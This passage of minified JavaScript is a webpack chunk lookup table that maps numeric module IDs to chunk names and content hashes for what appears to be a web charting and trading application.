88188:"show-x-share-toast",88425:"version-history-dialog",88468:"line-tool-inside-pitchfork",88539:"support-portal-notification",89123:"line-tool-text-note",89199:"open-pine-editor-source-code",89347:"upgradeDialog",89568:"tv-user-link-popup",89729:"show-forward-curve-dialog",90254:"profile-api",90281:"open-block-info-menu-impl",90448:"symphony-communication",90510:"alert-label-action-creators",90609:"linetools-limit-exceeded-dialog",90906:"line-tool-fib-speed-resistance-fan",90915:"editor.worker",91034:"news-mediator-api-service",91196:"watchlist-widget",91422:"get-private-message-button-action",91506:"tablecontext-menu",91584:"context-menu-renderer",91859:"go-to-date-dialog-impl",92624:"create-publish-untrusted-strategy-dialog",93805:"pine-dialog-open-state",94398:"ignore-users-dialog-list",94664:"news-description-dialog",94670:"support-wizard-warnings",94673:"ideas-dialog",94882:"persistent-logger",95063:"alerts-trackers",95465:"nsd-unpack-impl",95695:"line-tool-volume-profile",95937:"solution-id-map",96003:"lightweight-mini-chart-bar-builder",96235:"paywall-manager",96275:"convert-mediator-story",96429:"editor-right-panel",96911:"username-hints-list",97071:"publication-view-video",97228:"zxcvbnCommonPackage",97486:"publication-view-popup-render",97798:"clear-conversation-modal",99311:"monaco.editor",99627:"feed-idea-ad",99648:"technicals-dialog-controller",99704:"form-select",99748:"line-tool-regression-trend",99928:"global-notification-tools"}[e]||e)+"."+{20:"5fe10e6e31870129ac03",142:"0d5d9972cd48bcd45517",360:"b638edb7abbf4257ec7e",380:"d93139ce1b076c613e33",522:"ade1afa63aee0de60236",676:"545b743336ec1d653c82",769:"0aee42ff0ecf36afe9f6",1026:"a0d55cfcc01f6653637c",1198:"1b75c735cb50e0ecdb41",1331:"eda18e3145655448c108",1484:"e9f89435feda37e16c18",1523:"6cc348163fe87dbe3396",1583:"080e1b7405758252dd39",1593:"bcfc68aaa5e769151d3d",1787:"6adda313bccd9240f09f",1944:"3f97b604814f9cf3cb0e",2060:"bb29e6a4b85d87df4bdc",2216:"cc1b6cb84b30515fbac8",2295:"e52b8aadcb7bad196c78",2317:"eb383da5daf119fc0bcb",2352:"80067374eb3b37429162",2369:"fbbdeb877bed1ea203ca",2486:"ee7d13172ac8c9f52c36",2490:"cf2806100e70eae5491d",2546:"3c216e27ae23b10e180f",3007:"e72a89fb41bff55b52ad",3091:"bdb3b71a8c2a109f99be",3144:"ce072c500c2d4b2f8774",3177:"a62479b7480bece124fe",3260:"eaaabe4febf999f58443",3428:"0b13cde2989f1d598a8b",3634:"b3ff14dd9de511007081",3655:"c6490e572344995fa14d",3657:"5c68b84836a0523549f4",3689:"3a1c30e38c86ff50475b",3844:"e356d60c241c1dc1dc52",4025:"e782e72baa739cfb7941",4079:"ea41ec83d6d95eed0985",4103:"4c331ae15cba89e29deb",4113:"006eecb1e41b11399d06",4151:"66570873ba70995eafc8",4226:"f7cb7175980db31a481f",4570:"00b6f6119a864e994212",4588:"8350b21cd99a026c9fb1",4717:"f9db0de0340ea77d5d34",4741:"4bc0326d031449b51c14",5093:"b6b5c7641961ce7fd822",5246:"99d238b166561c51b952",5280:"e0a26d65b8b7b49a80b2",5282:"f8e95ecbad750b796077",5439:"3a37852dae629d06af49",5456:"8d54106529a0e72762e0",5478:"83a1be808ff6b8518121",5507:"01789856a6ec70abe35a",5724:"229e954decfbc5fcfee2",5751:"e0bb8a7e04bc40fc3df9",
5845:"d524e39247bcf342458a",5866:"28981aebc09cf8dd0808",5958:"120d041cdaf7dbbd849a",5990:"42061c0ee5644ceef2ab",6047:"7a2a0d50d58496033436",6048:"a5760da55bb158170ecf",6200:"a0945eb9d7098403c2fe",6244:"4f34a100e8a3caf1ec4f",6293:"4b2d814d378013bde5d2",6316:"a7b7bbf23947fd406f12",6471:"888c9bb387b9c4b39e69",6534:"319d04fd91b9dac59b0b",6607:"e80ced1d43fcd0986265",6633:"af9c4ac48faa7d5f1c91",6698:"c6325b47859ef35275bf",6706:"d725d6d7e6abddd7dd22",7006:"035d5640fc83ba1f83e9",7279:"75b50dc0499ee10ce01c",7377:"1996d01c5afd199bd2a7",7463:"f5ffbc17049c91896aa8",7738:"8d3ecfef3b95522bcfff",7754:"b8d37a3102d3d6cccb75",8005:"70feb4c95f6d0c8300c8",8095:"58827e43a92729f9e59c",8144:"7b829a7b3798417bca73",8256:"fd131fd4d4e6b07c0bd0",8325:"ad2a1c62cb4bce325ef6",8358:"9332a4b01e68d9633536",8509:"625bec03f3d71b2e1596",8638:"2076d54ef382ebcc0321",8653:"91e9e9b03d5cc0ed5c20",8732:"20bcebafe896c9b5c00a",8882:"e2dd6a5a2361736d1e96",8884:"bd9d533e87dd78e96da2",9116:"d9ff1c26f819783a7c5f",9141:"3ebb207c5af22b908d73",9374:"63d02491cdea27e79dd3",9404:"8fe890e0f61d7fd80b7a",9443:"24b133b607067456682d",9494:"9dac6fa7ced57eb7d0c7",9699:"461326b5023f41925a9c",9782:"5859e96624b9a3dac054",9842:"3793d1479484b289f811",9854:"244d7b15bb8e81dabf36",9871:"c6da12823e924c956ebe",10149:"e443872c73946006fc1e",10184:"6d8aa832d0ab2180c542",10361:"1abcfe800a1aff7b664f",10373:"fca93e826918c82f427b",10437:"c5b29ba22031fc6ac47d",10469:"c59bc5f2ab7168fef3c0",10677:"11069fe478ddf252305c",10749:"3779c9d62367ea8d08a0",10787:"d4a37276bbacbf6d97a7",10903:"0bdddc4d9b64137e25a6",11162:"b7046205d27f5d6adb5d",11334:"4ea03a251f60693a341e",11366:"d66d0d70978f8816c209",11507:"be2393b74c270309dc55",11553:"d474ad8abc94e9e88f4a",11557:"df738b540b304b0ca5dc",11597:"ad495a1b541b256b6591",11765:"43f1bec185a2978dd01a",11859:"eba47ddc0b01d6c788b6",11892:"0e7265dcebdae7f646da",11984:"24491c74b9713aae9c33",12019:"27185d70687d81b6fb7b",12046:"7ef36367f3ca7defb34f",12097:"b1db6b926a9468f6b78a",12191:"2be4249dc1c9e0fc8d85",12244:"760b1403dc7b085e7343",12307:"e7e54fbd7eaa5886eb3c",12419:"1a915688a00a18df3bc4",12437:"514682ff6e9126cdef3d",12512:"03460c197faeb375fffa",12585:"bd655e21ddc6c70a8145",12662:"1c393a3d33d969b81880",12831:"fe57f8a3860711154d13",12962:"8273a208c3c2e24f6d92",13103:"663b8ff91be9dbba8856",13139:"5e885712bd8cd634a5a5",13350:"a94f799d8454aecd9f57",13373:"cab48342031a9f865045",13384:"24936722c3fb2b04bae3",13608:"b44b244e93c72d2b394d",13626:"10094d7a7279f558461e",13685:"4016fc1aad0173d0fcf3",13703:"c2940c35a8e6e4645105",13771:"2c0bffd4241bca6336a8",13793:"b0af5dcb81089ff66501",14105:"5ef185d958a1182038f3",14141:"eb2d09789da3e0b3ea03",14216:"86e884ad8db857d1da4e",14320:"c06d1ce117282d2d6840",14498:"57fa70885ebc482d3822",14598:"e590ebe1c9305d3816e1",14607:"6c7bd274e3fde16f5973",14608:"6afd9ca60a6c688c2cce",14639:"ae9eab009dd53fc4e5d3",14647:"d9803f4190649c59691b",14675:"a7b7d9ed96a5ec03b05e",14878:"f934755060e2138dd986",14881:"b74129eb9198fb4ada06",14929:"bb059668dd1ba4eb4849",15021:"0bc8d87deba20bcba991",15070:"1d1cd59bc12dc6434730",15199:"5d1657eff6fd35d93ff0",
15429:"f7cd03675d09d3f50d86",15483:"45c33d397147bb24f68f",15592:"68528861263bfdf0b7e3",15599:"e00a14303bc679211c92",15618:"d85aa330c397a4c8333f",15678:"d664bf3f00d788403365",15769:"966ff12abf3e0616fecf",15803:"7391722ad5ad489ddac9",15876:"d728c1750523f8cf5e61",16218:"87e937839e5dc6e641c4",16246:"e103b7108f1a2efec256",16303:"2d948f3f614375c3da81",16350:"e17feff4b9f5d9095f7f",16352:"b25228e9f4638342de09",16802:"06e2a4b21c293f7b4e71",16968:"add41abc921e38d487ae",16991:"2999e6c87d1dd5d0baea",17067:"f7704d0093f040c682cd",17122:"7772c857669d0af26d90",17218:"a6b4ac9ba677f52a8593",17413:"50dfaab2b4f7444239b0",17444:"89de57140e51bcad3ec1",17447:"363365e4fd1f2ca2e35d",17466:"1411396ef3d0f124da4f",17499:"3c09c94812ead7797f85",17975:"1547cf1bd44b859250d8",18006:"e7e8cce5742220be9e4b",18013:"a46bb016fa7f5b744020",18025:"6745082e0d03d2eaf492",18175:"28cb0c8fc7177ea2f480",18304:"a8db49a65c22baebec03",18454:"0eacac0f852cc689fff7",18537:"459aef75e50995765648",18614:"a10f8dcf16f06c6d488a",18696:"2818237597e980e8276f",18752:"3cf278af2fc7ad8ae7e6",18758:"bfb139de9249a6ea5cd0",18829:"c4f4699c96cdf48f3472",18846:"98182198bf5187da1605",18983:"da620883ba971da9969a",19188:"d62b245b844ef3743e5c",19370:"d0314ab79bea460348df",19434:"d9daf2717e705f2ef673",19458:"3a0d7739d6d09ffcdbc2",19490:"cbf9980d791ccb18d74c",19531:"97a580fc7a645b231c05",19558:"32369f559f432221842c",19580:"510284260b8ea6b1ff9f",19602:"95247d684b3d891fa6fd",19646:"4cc784c34ee837ef01cd",19824:"6a6b41e2b4e36289abeb",19987:"f2478b72e2b04214636e",20139:"08b49ef2d2433f38d8a6",20224:"d589a1fac687bb7ff6bb",20246:"760d604d049f9daec903",20465:"9acb0009a90aabc0211d",20507:"f114b7f28cf1a5aae32d",20560:"476a256cda1d37d5b3ef",20672:"2457f9dceffdf0e76c7a",20903:"6e04cedb9b99fd218f2d",20924:"148d376d81ba2280a885",21037:"7653b921f12ccd76202e",21092:"f58bcc0dd430b5ca65a3",21108:"07f4638af7e8be7b1f99",21190:"31baace5ec772a01656d",21270:"dc2c641482168fbf0640",21274:"ef884c03af30cc660f9b",21296:"6d69c248782f4efd45fa",21506:"2ffd5dad7932e167d493",21680:"96e349684faf08a3d42d",21754:"1cdb019f6e162bbf9374",21891:"706a47b790d227779313",21937:"f8f2cf40bd95486a3da7",22115:"e3de5f4d4c549d30229e",22153:"f5d4c8b89a6f904eaccb",22160:"03f1192a8c6ac9e0e196",22166:"6a0b35dcc557c7cd1da1",22470:"dd0e59ad0456aff75120",22503:"d8abb63db0c31192632f",22912:"69d0faa187d1458c44f8",22922:"0bc9b50c59b86dcbaa07",22967:"25195e8c75a77e952de8",22998:"1a8f6dc813b4abd9da11",23120:"6ece537fc39c0b2a48b2",23238:"9253ab8962e49d0dcdd6",23248:"27abcd39d7826acb874c",23327:"034be6261459fa5147a3",23367:"df26d5255e3764f46532",23383:"d40bfd5ae3af25982bb8",23454:"f9647f46230ed469acf2",23498:"5dce16f66f0051ecdfb6",23555:"79c1f90a614a206c45f9",23848:"38691a803f7f58025002",23906:"3336d8d0d5915084ebd2",23952:"2e4bf0b5f76ccb71e633",23978:"409a3775333cdf795bd9",23990:"d1655005161f24ae00f3",24025:"9281a24f274e8197389e",24081:"31e7bb4a60b579b6b172",24209:"2a47d24c87ed0e78d750",24215:"a080215e5f71353a0160",24347:"4223600b023b0c768d4a",24377:"42e101a83d556fb6868f",24551:"c0960224d8976469319a",24574:"b9737a66bc6e74d2d4cd",
24602:"3487bf57b5d0edfde205",24615:"e1d015fe53adef2d533a",24723:"f9a1dc36538f36fcec9d",24804:"51b7fb47bea8ce7da52c",24878:"30e9739faabd131a7dfb",25083:"42699dd5b089ef6be393",25243:"ca86f3688eeab74a350b",25263:"2c298113a95403fb663f",25389:"0e1a548753a723e36124",25529:"b50558fb77d131c86f0b",25543:"06c63513d7fdb60b95f2",25579:"e4f65d67fc20b38c8cc9",25598:"1a578f8e09b58bcc359b",26066:"3836573958cf67dd0b0c",26166:"8fead7144d75d7e04596",26217:"eecac21923eab63eb398",26254:"b02149c302862839a373",26362:"685a0e641034a056ffdb",26417:"297f41ce020fdf679a74",26509:"0140c5a4e34f935392ec",26569:"0251dfd18a184333d54a",26613:"a0d4959fe531745c8d71",26711:"45bca5c897348f8ca898",26720:"14c359fa12b775ac7849",26726:"ab2d49991fc67cba1422",26822:"87fe0bd46fdb5626dadf",26843:"fb9c415b2779c12155fa",27003:"cad46aa0684d2eecb303",27234:"5be7397127ed5720855b",27273:"928a7b5d5e292b64bae2",27274:"0834018d6298f6ec258d",27472:"b894d675332f4131d6e4",27482:"61786b78c068e7a1d636",27511:"b5854f0dc06716a5a242",27549:"6cd451ed11a7c5e7ce5b",27565:"31aaa02af01f368bcae3",27665:"744ad7d9ed0bd1e12446",27800:"abddc01a459e8d43befe",27926:"707f9bf00ab4ea2598ce",27949:"c1dceef39b124f1b241a",27987:"68ea5e211ce1cec2deef",28023:"3a0aef6aa699f4f3e8c5",28028:"c39f0d03ea1e95f55398",28058:"dc96f9781eb039e71354",28428:"e862c5707fecfaaf0d2c",28458:"9cd3c13f5642841b6846",29002:"3df2fc12254ee527f108",29014:"28b2ce51d7566315470f",29077:"ea177498019f0b6206f8",29166:"2a0585bad917dbdb4cc0",29365:"1b4f19044422c0431690",29388:"81f3536cbb140efe283e",29391:"98f1851ec32616b5a721",29392:"a5110614fbf4958a2e60",29785:"a305e76961e12c3d09b3",30187:"38a221099355b10388f0",30311:"9df3e8e5f5dfc312dfc7",30319:"c6eff026255f4008c593",30359:"1ddd8ddcdabacf9773b8",30362:"40dcdef4442cb2ba278d",30368:"38ba2c40f5bab0d6f2b6",30422:"4aab3c5961991fd65650",30479:"7bc6cf2eca3ecddda490",30731:"2f94bbf797f0f23cef0a",30870:"0a9b6394c666dc040ed9",31008:"39a4465a88c22bbc6e9c",31222:"36efc5b9c197a689c24a",31456:"b1185ed93a3a9891dfde",31482:"0b6a28d5b43184d6492b",31548:"c8d21484cf05d2c88350",31549:"92c6dd128799febc1423",31595:"e35b28a1cebc880e3522",31624:"be6e78afc298adfa69a3",31707:"50bfcd59b784f6002c94",31874:"d60dc024f393c7b6422e",31891:"a908d1f1150ec6b993e8",32014:"d53dc98949a5316c9e66",32077:"66abb815f9c8cbff3f9c",32107:"e16902ef967000c307f8",32149:"96f3dfc13c4c874a0f20",32417:"3c447507bc5d4f9a44ea",32423:"260b78fd734452921bc7",32655:"9c3d65534b07a5e80439",32701:"91c148d86634726759f7",32704:"66a5d01c2600bda962e7",32726:"4f7f2dce95a4b99c21c6",32751:"93621a95bfea0da853cb",32896:"50dbad7f88430df96e14",32961:"6f4245080a8ed676daea",33302:"739a6768a3b2c0d8a038",33344:"f6df1b8984db7bf2435d",33384:"f43cfb97d2abdca4564c",33477:"d4490125fbe1cb9b3e9b",33721:"ccbfc41d33d76dc3f5f7",33861:"7875fc8f49ba2364cf9f",33906:"da287c7f68a296cb8142",34066:"f566bc4d2b1bdfffcb95",34142:"38fc294c148125ec4d0f",34215:"fef41b8e5c99b9540a1e",34253:"59ae2e2a6e4604ec1263",34365:"1413a045ede78e528cda",34424:"bea5d3e543577529772c",34477:"83e446af76b7fef43950",34604:"72dc09975ce2972c287e",34693:"b3c461719f3d9e9705cf",
34802:"78d9b9f13bbb00528979",34834:"5bdaea7225dcae2cf234",34862:"f4822869033aad348009",34961:"2eafa6e15c7150cd283c",35057:"b7f1e918266ca55c2b3c",35083:"b7b374bf92371779bcc7",35259:"234a2b36689b71915091",35267:"c860458512d10b916e13",35364:"339dc9a4e67e8ab3a9e0",35414:"caa55fc3a768ec1cec16",35552:"0f7a7360c03c2e94f6d5",35554:"a19e3f4157a39c230400",35565:"325ccb09c2e7aacb9d55",35608:"d04862929218ce01e844",35623:"ab2c7dbc95de05c58526",35756:"99138de9959a04b5ed1a",35954:"63cb28d1cfe284ecec13",35973:"6212208840384c4c883b",36057:"a1225d25bd07a8ab26c8",36067:"a75d88e3462267fd76f4",36112:"a2ec20bc63e4dab6f15a",36123:"b51119c2c3e78444f626",36228:"d29cbf98720037118105",36267:"df290cfd8f920a2d4ebf",36420:"fa7d49fb297fdb99ce79",36432:"c0f7b5ac28df9cf5e4d5",36451:"0c1af44e709b2f592177",36511:"de6b963fa7dbeabb2c7f",36552:"52aee375b51eb15218c0",36602:"7ec422b8a913dd5124a6",36679:"3aae9533423f56d2eda1",36683:"7b341fe179aa90c3e8cc",36945:"b1d72fa3d1f995021fd9",36983:"93116593b4c3492fc0e9",36987:"46aa85d9df4c624f3d4b",37078:"00ac8fc28253ec5c8061",37334:"3cb9924dfa864eb67a9e",37384:"e956e3064d9bf931ae91",37583:"b8e178db48dd864a401c",37688:"bc0e0e4c02baec527aac",37753:"426435139121d2fe5304",37757:"fd109bc6e45a182b0922",37772:"f5bbd50dd2b58d7817bd",37842:"4e1bc8f5467c1d5f8807",37876:"569912c9ed5db9757a16",38012:"03b30ae8d21f5f267751",38071:"ec2efa657e9146474f82",38336:"e9576e1801fb7de855b9",38357:"918fca906917d86c9733",38480:"3113c16d898e7f3e40bc",38639:"c7510f828a9bc0c9b928",38655:"c31dfc26687e1153fd60",38668:"ea38f56af19c119f5f47",38732:"7b689fba25389fb3c20e",38854:"85400b17099c84c2d459",38869:"4d2051cd65497052b900",38890:"4e887b62a9be301e5876",38900:"49d8e168d01bf84899d5",38930:"c889e6e2aee342b95cc8",39160:"499a1c7eb345e1e71dc7",39178:"d3bb825556110a33bc71",39373:"7774cfc73069e272ccad",39406:"10c7b694acb63e63d389",39653:"a4c719cecdae571f61f8",39674:"6d6854046cf5be62fa9f",39727:"05ad2ffaf6604a1b2246",40113:"cbdad719f5081b1bf415",40157:"d818be87f848bec019c7",40228:"a5030ee075f806e6871b",40382:"c799a89665d8427a7754",40490:"3526a4ed3746e8425e75",41096:"058cc0e4ee35406c9fc9",41183:"c7b54372c367bc052779",41346:"3ca6af144dece0635206",41384:"176bd01e6da825db8874",41400:"4731b7387c7331279107",41648:"978efd96f24c6cf78a83",41735:"2465615f9fd5f17298dc",41874:"40655f6012ab005c1c02",41886:"8214b4f81315f8e7e470",42073:"81e8c40278a411709523",42091:"ae4c671b8c38b6165960",42126:"05cb5e9491cf96e431d9",42377:"52c6edb4780ac6ce4e11",42389:"3a57e07eb585ee07817a",42502:"2a7e03aaca661ff8dcb2",42663:"5e0757bfd36d6c3587fc",42943:"ab458ea77fa172f13447",42956:"545c3020ff4fafc17918",42980:"327bd8e514bdc1d216a6",42983:"326f082389a61f41f6fa",43126:"03c38d467aae6d6c570b",43165:"b98e7b8291f3c2de6403",43200:"816eafb2a21c3b291c0a",43265:"2ba57786217a5ac945f7",43287:"0a54720e3f32760a6d9c",43384:"40e6507029939122d294",43456:"74f55a6fd6cb674b4de4",43464:"3a396889585171a0d3a2",43720:"5af742c7c1731880eef8",43853:"586db4efb142126a964b",43858:"9fa7e54242e29f581c5a",43940:"bc05bedcf5310ff3664c",44255:"88d22a951fd5d6f8c166",44400:"f4bbb121e82379655fb4",
44444:"f22e1a4f75437b46ec6a",44534:"adfab5c6d39e60af851d",44581:"8ddf3ef9cc9842339b13",44643:"223705159f5efc6215ad",44713:"29feae9021de64dffe0d",44771:"74eef4e722972b8896c5",44848:"a01382b2703e5d83abc8",45079:"6b7f5933e1b651bd3da8",45122:"d3d4eff4b93d3349af24",45473:"315b21c43efbe39183fe",45527:"9a80f0890d8b0c7356fa",45736:"ca77e751327d54ad8863",45797:"122e0c01734eaaff88f2",45883:"24485d2d7bd36f9cc60f",45938:"efdb563ef72b4cf6ee38",45953:"59901ae394c5d6bb7f7c",46265:"257cefb074cd9ef99571",46553:"bae7426d627d2658a489",46725:"3e5764a2e34f2dd3c5d0",46745:"d880caae94f470c7dbd7",46780:"4d6ae3332cba7544f395",46796:"19240b7f8f8650623dc5",46958:"9462dabe09f808fefde4",47095:"8f070428267f04726067",47259:"a0ce38d8cc9103500ab9",47260:"08c870fbcaec9d42bd67",47262:"6bafa9b1b2a52aa30036",47648:"e4942c70408108488fc6",47734:"72073927528ee0f50b05",47763:"0f29aa78cbe037fb26d3",47953:"4033702917039e5cb117",48093:"0ff44995bd83621cb0c4",48094:"845ae5b6e1200246ae7b",48133:"c4269b986cb1932bd51f",48192:"3cfe26eaddc769e6cbb1",48252:"389536520cdf0bd3c11f",48409:"03c345c3d1b519323983",48578:"62a259f96430d386463c",48602:"8566c3d708662ad69464",48807:"9bd41664b8f53d9ce2b6",49039:"baf923b230a56f534269",49043:"f299c0c81fcaba543660",49059:"71189f4080e1aeedd529",49100:"b88e66ef735df3f9c7f1",49281:"d7d91dc625d4f10b2189",49424:"70d1503cf3086d533890",49427:"f5b4305e95e441685cd1",49502:"92b81f55c79ebdde671a",49719:"3bf4b3e380ea34dbe50d",49768:"2ab90972376cab65a483",49865:"a24fce53f156a471454c",49992:"af0300fe68be819d4ac7",50154:"eb5c0c0ea6f80daf53f1",50367:"231b3fffe86108ead3aa",50395:"7ce73173b421304ce37a",50677:"8499ddbd8f5b47c25db3",50702:"797ba0877e5a915fafc7",50755:"6e5bb29e439386290a70",50768:"8452710f6583eb2cddb4",50853:"332974420c2c5df26470",50996:"6afb85c3fe6b26354b65",51019:"b9f1ee1f0c1b852eccce",51030:"69d4c6cd94c839bdee26",51282:"0ec99ea20150742ef35a",51287:"9f899019654ae9d34645",51583:"b4764b383b7e15d671bb",51612:"70a007b99484dd476adc",51800:"b73f6ff263b42109bdf7",51816:"8c3ba8020d3cdb422ecb",52300:"592999f54b7b3e1efd7e",52322:"84aa9437d85aed14ad71",52626:"c43850e89f273dd677bf",52853:"0e9a1f1529f82f4309c0",52860:"d5b68e7c9096e4f5f641",53030:"5de739f4e820cf0c124f",53093:"7b2af459c16c4bfbf38a",53127:"5d5a48190fe8536a440d",53234:"196ef37f00f77d8f51b5",53259:"f335cceb8ae5b4ddc0f4",53287:"5e4249657ddf8bccf7c8",53321:"5b7bef146dbd218fbf62",53357:"eecfddf83e22a101a22f",53464:"15757873370bd451fcc7",53664:"7cb9fcc145bd1a7468fe",53768:"26c96ece191bf59bbbd7",53864:"f2608044daea5652ad65",53955:"e49a7aa9353807e07cf9",54261:"6e4c9791eaea7b052747",54360:"89f2713f6894e6898962",54389:"4f5ad13f0d8f1aef4600",54610:"4ca3cf19946feac144cf",54875:"00674641f019fb402e59",54904:"6a84ed22502d4c093213",54996:"a78654bfd606f1bf8c13",55044:"3a612ace1db9bd41c0dc",55076:"bbf88a91055c67d6b1f4",55088:"68f67cb6e3821671d755",55091:"59beeec06b4e0f328d25",55114:"8693dc63d7f1725d2283",55133:"5e73515ddff85e19e674",55459:"56f80bca3ef904d5df53",55496:"70baf036740bbbd17541",55500:"c570b31668ab6e3b1969",55572:"c40fb4731845a36406aa",55848:"72487b4d52b4459f3f1c",
56056:"f91ab110211fa83541ce",56097:"bd499ea3ceecf0cdbb15",56102:"bffcb860462a357bb6b7",56355:"8f5a2fb4fe66aad5dc7a",56370:"f77dff29433bbfb7b930",56548:"0fc329331bc25e623680",56806:"edc74c870bafae916c3f",56809:"85393ad4dcef596060fb",56884:"5a2adfb5c8bb27ba9b11",57018:"6914b1d08ebf4f0f092c",57100:"1b41e3bde27c62b9e4a5",57140:"300f4fca2b4a04ffa038",57271:"07e4530596955b2ad184",57274:"61fcb93db93dd71935f4",57421:"5852b26082d81d8b71b5",57435:"7194911f3f19f87bcf06",57534:"2f0deb2cb24ddb819d50",57539:"96c872f4cf30e5688a9d",57574:"376a7004085fe1934b8d",57853:"d48791092799fefa6c27",57945:"b53562a2818fb7a301c6",57966:"763e3cd2361cbe955d73",58207:"3f2c27c6874efb63a8d1",58214:"2e3c4a3ba47184c0ae20",58223:"c51068659ec37f978bf1",58229:"8ba31fd9160330090f35",58273:"49804dac4394eed45fde",58333:"ef6700ea0a5624ec50c2",58484:"a6efdbac6e9cf077a332",58550:"69ee0d845b0b5ccede8a",58793:"47681144e95e7c4c83bc",59021:"9f8af25361d8214a2398",59269:"ae536cb863347813f273",59287:"3ecc9e0faf5e493a4e1b",59426:"386b549f08bcb13db1dc",59445:"6f81a178b48087fc680d",59513:"dcac96a0bcf9bbf7cc0c",59520:"aa36d40613cf858c62c6",59590:"b115e3a8008ae833bc71",59593:"b6d5a636a513f5a13f55",59603:"74ad122772d786861596",59928:"0054d0c4d33b61863a47",60607:"f15ec472e3106aa41a2f",60654:"be13ba2ce8e2a5ea3f29",60666:"f423f7d6374645019ec7",60704:"00d2a8e6be08f7b709e7",60778:"1295d85817c4bdbed128",60832:"d3da3d5af270895514cb",60916:"4bbec57bac454e99f57e",60999:"d94f6fe664f0a5ab7dfc",61155:"e729ce869b80d1a89058",61197:"b571b87a61a4f20fc17b",61232:"5d339a9716a0883021fc",61466:"4236c8f5f996f4d9d4ff",61593:"edda5479c02a6ee7f3e5",61621:"db1d3d00b8cb3fc0f2ec",61682:"eb8fbf80cebea9fca0c4",61728:"f031a11a67552ad34e84",61733:"8f6235ed7fe3d46e6c6b",61773:"32d21e86f526b2bf7c7a",61880:"eaf1103dc57a1dd184c1",61932:"ea1a69ac861a500014ec",62043:"79092589c1b289b3e0c5",62183:"439e1a40317ffab1acdd",62214:"bfcb289c5a19b140e0d8",62316:"54c2de6782f76ed0dcaf",62423:"a85f90b6dfbd0b560acf",62495:"898f6d0ec48978dcc163",62509:"da9cdaaafb3d0abf470f",62526:"7b821c5b2cb7c98f9d06",62628:"5975bc0d22b6a7e9a288",62850:"c2d1a8536513c6544e0a",62899:"0939ff8facc762170136",63023:"bd58e47f5e16fa9fd252",63124:"75deecb96d3963d017c6",63438:"140be300590ddc2c30a8",63538:"d8c0f1822c37b8200420",63731:"a97653654877fef4d7ed",63804:"697cb267dbf4067bc8e4",64114:"14b745fbd7f2e4be0751",64198:"de3de0ba135f231c42a3",64315:"fdfe187ce36ef93d47eb",64337:"e7a36b5be680061b3583",64383:"a74756c9192823baf6af",64508:"f423d7b8f6721723947a",64630:"43d5fdcdae8d2c0c342c",64632:"f6472819c632525667f8",64920:"f903ec68112ea18b866e",65092:"795b72e851c89feab390",65142:"6f060359bbcfd8754e76",65407:"4c8fb99cdad65cfcce5a",65495:"1ee64d407a41ef530868",65557:"a6f3a72438ac5da111d0",65639:"958d8857763bb96bf974",65726:"5d8627690955f4771a74",65831:"a97b978c82f796a45668",65904:"ae9414c03805dd1e0bd4",65970:"d942b026bdad0085930b",66020:"46809294381889e88ec1",66025:"683844e229773635bec1",66153:"ed3152cfd7e62b46c73c",66190:"9f58c3c96f6a45854597",66205:"bc9363eba17d0b8b36b5",66250:"10973ba2a86b43402f52",66337:"7d50715aa9f3f85bdb8f",
66413:"2a76cfdf6777dbcded54",66635:"036bc57258eac1213e1a",66737:"553f208907b9a0ea4490",66745:"5334378872e0d76c1018",66849:"760d93c0c183bf553f74",66874:"7b5d706aebe0aa62c853",66900:"3ed07e29aeb55df26802",66949:"189bb79d8fbf3159cced",67198:"77761e7c114891521669",67275:"6bea76eea17e636866af",67321:"dcb51d61d06a03aa976b",67444:"d8f43974e62889042d68",67627:"1cba14c30c126e699265",67814:"c969e9ac642951584a8d",67884:"3730ecf4c1886d8f6ee6",67911:"c93778eec70b9c191915",68032:"249afc303949cdaa1af3",68074:"eb8941bd470b59593388",68142:"253d10731c7f35dc1d18",68214:"e81e40180beedbe02ffc",68555:"a72de7109486b4355c71",68673:"6b544ecf3cbb580ca066",68683:"566c43fe18967b1ea644",68762:"e86db91a6e6fa74c6762",68984:"8928377af32325bf7887",69029:"8564c907b7b3b5f0b6e1",69063:"18893c8c27d82d64640c",69129:"d3c68a190fac7797f251",69196:"a79ce29d08678adf7ede",69234:"5ffdf73d48a2fc0faf20",69262:"b34dddc792471d54213a",69266:"f2c6839b53fc96b1f9c6",69287:"ee6f63523e73a47b0873",69513:"a62b45ad5b2227b48f93",69559:"c682484db80b2d43c016",69778:"17147a145913a565deee",69789:"947447b8cbb24ac46256",69790:"0bfb6fbb7d96670c216a",69826:"c11be9bc2f1f944a00aa",70133:"a7bf2b9c65ce9f4f4544",70354:"e2551df75969c3d67448",70377:"00ead940a99174efbc7a",70418:"3917a088e186723c97b2",70593:"a61e8c3142e43ae87a81",70755:"fbc22e1103f00fb0b13c",70761:"c9e3236c977449c8b25f",70925:"705d2b789c4b6c4fe511",70957:"526b81d9f1696ad30f64",71138:"e246bbfe9af0b74d9ca5",71313:"72f606323d782c852fe9",71466:"fc0f37ba88227f76bb43",71590:"222e60289aa8343d5a13",71691:"894fb0725091c6f8ead5",71724:"e8af3592452787c4e4dc",71745:"2380af20dee7d8642141",71842:"a1c5b4908d7d327abb4c",71854:"d6b4da39b9bcdc54d187",72009:"b247063555f856864a3b",72041:"3dd1335bb44ec35af64e",72245:"b79d970893307df4f4e0",72371:"69555b258364e196c250",72407:"a95c8a79d9c49cf81283",72423:"f58b4b742cfc88c46474",72448:"d03a1586127829da1a3e",72846:"2ed68628cd88c4bc0e60",72970:"88a4da6d3a4391ffec9c",72995:"dfd0fd4ed94139cdee18",73034:"ad60b83f4348cc8c1c06",73050:"220671f503fdf0a65849",73065:"abeaf36e8071bd11664f",73070:"eb2170328b6e2c6d3af6",73079:"5c8a55bf61bdec277dd9",73105:"af1ead042db7f96ef680",73190:"f2ace6e3691eecfa0ce0",73203:"8a1555add295da86ca77",73236:"5aae67615ec075ab9863",73285:"bd0e6a90255adb400eaf",73320:"2f15df23431810d95bc9",73473:"23c6181c4d63be2f53d3",73895:"65b6d74c0cd9ee0c792e",73949:"f0666348dc51fe7eb93d",74012:"1b6b8ca242f28874e729",74208:"77fe870453db3093358f",74339:"ff29c7b5a1b806e391cb",74447:"90a5eecf6042665b4f9f",74570:"366240501154fd59ef9f",74574:"df3dd3cac78711b0e625",74641:"0303b9b7d29f5745903d",74909:"07a276e60dd57c5e5f73",75074:"3e8ea3cfac8fae64cfd6",75300:"43b5396dc012b8138b77",75330:"47ad890754b5f56c7cf4",75368:"7d85f52d50fe7c2540e8",75477:"4cacc851e003d37a89d3",75514:"7c3d7750fd8249542636",75575:"0ed74c56975ba12966bb",75621:"23a7894144facea595cd",75630:"b52a61644bd17c3511bf",75876:"3b8de4f14b20eec393c7"